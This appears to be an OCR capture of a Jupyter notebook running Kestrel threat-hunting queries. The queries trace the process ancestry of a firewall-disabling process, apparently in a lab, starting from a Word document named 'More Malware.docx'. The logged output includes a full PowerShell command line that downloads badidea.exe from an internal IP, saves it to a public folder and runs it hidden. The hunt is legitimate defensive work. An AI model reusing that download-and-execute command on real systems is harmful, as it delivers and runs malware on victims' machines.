 Conference Room
localhost:8888/notebooks/whole%20hunt%202nd%20data.ipynb
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions. Don't show anymore
jupyter whole hunt 2nd data Last Checkpoint: 03/19/2024 (autosaved) Logout
File Edit View Insert Cell Kernel Help Trusted Kestrel
Run Code
*Number of related records cached.
In [3]: # ancestry up to 5 levels
pproc = FIND process CREATED disablefw LAST 30 DAYS
DISP pproc ATTR pid, name, command_line
p2proc = FIND process CREATED pproc LAST 30 DAYS
DISP p2proc ATTR pid, name, command_line
p3proc = FIND process CREATED p2proc LAST 30 DAYS
DISP p3proc ATTR pid, name, command_line
p4proc = FIND process CREATED p3proc LAST 30 DAYS
DISP p4proc ATTR pid, name, command_line
p5proc = FIND process CREATED p4proc LAST 30 DAYS
DISP p5proc ATTR pid, name, command_line
pid name command_line
5268 cmd.exe cmd.exe
pid name command_line
3096 badidea.exe "C:\Users\Public\badidea.exe"
pid name command_line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $server=\"http://172.16.1.14:80/badidea.exe\";$wc=New-Object
4236 powershell.exe System.Net.WebClient;$data=$wc.DownloadData($server);[io.file]::WriteAllBytes(\"C:\Users\Public\badidea.exe\",$data) | Out-Null;Start-Process -FilePath
C:\Users\Public\badidea.exe -WindowStyle hidden;echo whoami
pid name command_line
11084 WINWORD.EXE "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\Administrator\Desktop\More Malware.docx"
Block Executed in 7 seconds